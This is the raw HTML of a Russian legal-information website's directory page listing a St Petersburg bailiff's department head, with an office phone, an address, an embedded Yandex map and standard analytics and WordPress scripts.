			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakon-zakon.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='inline-spoilers_style-css'  href='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/styles/inline-spoilers-default.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='stbCoreCSS-css'  href='https://zakon-zakon.com/wp-content/plugins/wp-special-textboxes/css/stb-core.css?ver=5.9.109' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.5.1' id='jquery-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/js/scripts.js?ver=5.5.1' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://zakon-zakon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zakon-zakon.com/wp-json/wp/v2/posts/5815" /><link rel="alternate" type="application/json+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-sankt-peterburgu%2Fotdel-material-no-tehnicheskogo-obespecheniya-78%2Fsudebnyj-pristav-sergienko-sergej-aleksandrovich" />
<link rel="alternate" type="text/xml+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-sankt-peterburgu%2Fotdel-material-no-tehnicheskogo-obespecheniya-78%2Fsudebnyj-pristav-sergienko-sergej-aleksandrovich&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Закон-Закон Feed" href="https://zakon-zakon.com/feed" /><link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="32x32" />
<link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<meta name="msapplication-TileImage" content="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<script>var ajaxUrlFlatPM = "https://zakon-zakon.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #119769;}.title, .single #toc_container .toc_title{color: #119769;border-left: 4px solid #119769;}.description{border-top: 4px solid #119769;}.description__title, .single .wp-caption-text, .more, a:hover{color: #119769;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #119769;}.more span{border-bottom: 1px dashed #119769;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #119769;border: 1px solid #119769;}#up{border-bottom-color: #119769;}#up:before, .commentlist .comment .reply a{border: 1px solid #119769;}.respond-form .respond-form__button{background-color: #119769;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #119769;}
		.m-nav{background: #119769;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #119769 url(https://zakon-zakon.com/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #119769;}#up:hover{border-bottom-color: #119769;}#up:hover:before{border: 1px solid #119769;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #119769;}.respond-form .respond-form__button:hover{background-color: #119769;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #119769;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #137461;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #137461 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #119769;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #119769;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #137461;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #01d14b;}.post-info .post-info__cat a:hover{background: #119769;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #119769; border-bottom: 1px solid #119769;}</style>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139975971-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139975971-1');
</script>
</head>
<body>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53601778, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53601778" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<div id="main">
		<div class="wrapper">
			<header class="header">
			   
									<a href="https://zakon-zakon.com">
						<img src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" class="logo" alt="Закон-Закон">
					</a>
									<div class="m-nav">	
				
				
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://zakon-zakon.com/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>						</div><p>Если у вас есть вопросы, нужна помощь<br /> звоните федеральную юридическую консультацию.</p>

<strong>Звонок бесплатный 8 800 350-94-43 </strong>
												<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
<li id="menu-item-48727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48727"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul>					    	</div>
						</nav>
										</div>
			
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-sankt-peterburgu" itemprop="item"><span itemprop="name">УФССП России по Санкт-Петербургу</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-sankt-peterburgu/otdel-material-no-tehnicheskogo-obespecheniya-78" itemprop="item"><span itemprop="name">Отдел материально-технического обеспечения</span></a><meta itemprop="position" content="3" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Судебный пристав Сергиенко Сергей Александрович</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p><img loading="lazy" class="alignleft" src="https://zakon-zakon.com/wp-content/uploads/pic/nophoto.png" alt="" width="225" height="300" />Сергиенко С.А. Начальник отдела</p>
<p>    <b>Телефон:</b> 8 (812) 318-20-30</p>
<p>    <b>Адрес:</b> 196105, Санкт-Петербург, Московский проспект, 182</p>
<p>    <b>Часы приёма:</b> </p>
<p>    <b>Территориальный орган:</b> <a href="https://zakon-zakon.com/ufssp-rossii-po-sankt-peterburgu">УФССП России по Санкт-Петербургу</a>, <a href="https://zakon-zakon.com/ufssp-rossii-po-irkutskoy-oblasti/otdel-material-no-tehnicheskogo-obespecheniya">Отдел материально-технического обеспечения</a></p>
<div><div class="spoiler-wrap"><div class="spoiler-head no-icon  collapsed" title="Развернуть">Показать адрес на карте</div><div class="spoiler-body" style="display: none;">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap0;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap0 = {};
							YaMapsWP.myMap0 = {center: "59.875005,30.321123", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap0 = new ymaps.Map("yamap0", {
	                                    center: [59.875005,30.321123],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap0.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "59.875005,30.321123", url: "",};
		myMap0placemark1 = new ymaps.Placemark([59.875005,30.321123], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap0.geoObjects.add(myMap0placemark1);myMap0.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap0.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap0"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div><noscript><div class="spoiler-body">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap1;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap1 = {};
							YaMapsWP.myMap1 = {center: "59.875005,30.321123", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap1 = new ymaps.Map("yamap1", {
	                                    center: [59.875005,30.321123],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap1.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "59.875005,30.321123", url: "",};
		myMap1placemark1 = new ymaps.Placemark([59.875005,30.321123], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap1.geoObjects.add(myMap1placemark1);myMap1.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap1.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap1"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div></noscript></div></div>
<p>    <b>Отзывы  </b><br />
    <ul>
    <li><a class="comment-rating__bad-link" href="javascript:void(0)">отрицательных — 0</a></li>
    <li><a class="comment-rating__good-link" href="javascript:void(0)">положительных — 0</a></li>
  </ul><br />
    <strong>Место в народном рейтинге</strong><br />
    <ul>
    <li>В  Санкт-Петербургу 78 из 812</li>
    <li>Россия 39902 из 46054</li>
    </ul></p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Судебный пристав Сергиенко Сергей Александрович">
						
												<meta itemprop="author" content="Антон Погребняк">

						<meta itemprop="datePublished" content="2019-06-15">
						<meta itemprop="dateModified" content="2019-06-15">
						<a itemprop="url" href="https://zakon-zakon.com/ufssp-rossii-po-sankt-peterburgu/otdel-material-no-tehnicheskogo-obespecheniya-78/sudebnyj-pristav-sergienko-sergej-aleksandrovich" style="display:none">Судебный пристав Сергиенко Сергей Александрович</a>
						<a itemprop="mainEntityOfPage" href="https://zakon-zakon.com/ufssp-rossii-po-sankt-peterburgu/otdel-material-no-tehnicheskogo-obespecheniya-78/sudebnyj-pristav-sergienko-sergej-aleksandrovich" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_320x200.png" alt="Судебный пристав Сергиенко Сергей Александрович">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Закон-Закон">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" alt="Закон-Закон">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Миронова Любовь Николаевна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-sankt-peterburgu/otdel-material-no-tehnicheskogo-obespecheniya-78/sudebnyj-pristav-mironova-lyubov-nikolaevna">Судебный пристав Миронова Любовь Николаевна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Вейде Алина Николаевна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-sankt-peterburgu/otdel-material-no-tehnicheskogo-obespecheniya-78/sudebnyj-pristav-vejde-alina-nikolaevna">Судебный пристав Вейде Алина Николаевна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Архимандритова Ольга Николаевна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-sankt-peterburgu/otdel-material-no-tehnicheskogo-obespecheniya-78/sudebnyj-pristav-arhimandritova-olga-nikolaevna">Судебный пристав Архимандритова Ольга Николаевна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Жилкина Алина Николаевна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-sankt-peterburgu/otdel-material-no-tehnicheskogo-obespecheniya-78/sudebnyj-pristav-zhilkina-alina-nikolaevna">Судебный пристав Жилкина Алина Николаевна</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
						
		<div id="respond" class="respond">
		<div class="respond__title">Написать отзыв</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/ufssp-rossii-po-sankt-peterburgu/otdel-material-no-tehnicheskogo-obespecheniya-78/sudebnyj-pristav-sergienko-sergej-aleksandrovich#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://zakon-zakon.com/wp-comments-post.php" method="post" class="respond-form">
				
											
				<!-- [add] email -->
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value=""  />
				<input type="text" name="email" id="email" placeholder="Ваш емаил: (не обязательно)" class="respond-form__field respond-form__email respond-form__name_width50" value=""  />
				
				
											<!-- [add] -->
				<div class="comment-rating__wrapper respond-form__email respond-form__name_width50 radio_buttons respond-form__field">
					<span class="comment-rating__title">Оценка</span>
				    <input type="radio" class="radio" id="contactChoice1" checked
				     name="comment-rating" value="good">
				    <label class="comment-rating__green" for="contactChoice1">Хорошо</label>

				    <input type="radio" class="radio" id="contactChoice2"
				     name="comment-rating" value="bad">
				    <label class="comment-rating__red" for="contactChoice2">Плохо</label>

				</div>

				<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
				<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="56a6483e87" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="225"/></p>				
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='5815' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
	
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><ul><li id="menu-item-48720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48720"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-48719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48719"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/25/e8395d6fa8d6925_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Лашкова Анна Евгеньевна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-sankt-peterburgu/sudebnyj-pristav-lashkova-anna-evgenevna">Судебный пристав Лашкова Анна Евгеньевна</a>
					</div>
					<div class="section-posts__item-text">
						Лашкова А.Е. Руководитель УФССП России по Санкт-Петербургу - главный судебный...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">3</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Фаритова Екатерина Владимировна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-sankt-peterburgu/kupchinskiy-osp-frunzenskogo-rayona/sudebnyj-pristav-faritova-ekaterina-vladimirovna">Судебный пристав Фаритова Екатерина Владимировна</a>
					</div>
					<div class="section-posts__item-text">
						Фаритова Е.В. Судебный пристав-исполнитель Телефон: 88127064314 Адрес: 192289, Санкт-Петербург г,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">2</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Вильдеева Анна Викторовна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-sankt-peterburgu/krasnosel-skiy-rosp/sudebnyj-pristav-vildeeva-anna-viktorovna">Судебный пристав Вильдеева Анна Викторовна</a>
					</div>
					<div class="section-posts__item-text">
						Вильдеева А.В. Судебный пристав-исполнитель Телефон: +7(812)318-21-26 Адрес: 198206, Санкт-Петербург г,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
			<div class="footer-bottom">
		<div class="copy">© 2020 Все права защищены.</div>
					<div class="social-icon">
				<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
      <script>
            jQuery(document).ready(function ($) {
                $('article table').wrap('<div class="table-cover"></div>');
            });
      </script>
      <style>
         @media screen and (max-width: 1035px) {
            .table-cover {
               width: 100%;
               overflow: auto;
               margin: 0 0 1em;
            }
         }
      </style>
      <script type='text/javascript' src='https://zakon-zakon.com/wp-includes/js/comment-reply.min.js?ver=5.5.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://api-maps.yandex.ru/2.1/?lang=ru_RU&#038;ver=2.1' id='YandexMapAPI-js'></script>
<script type='text/javascript' id='inline-spoilers_script-js-extra'>
/* <![CDATA[ */
var title = {"expand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/scripts/inline-spoilers-scripts.js?ver=1.4.1' id='inline-spoilers_script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
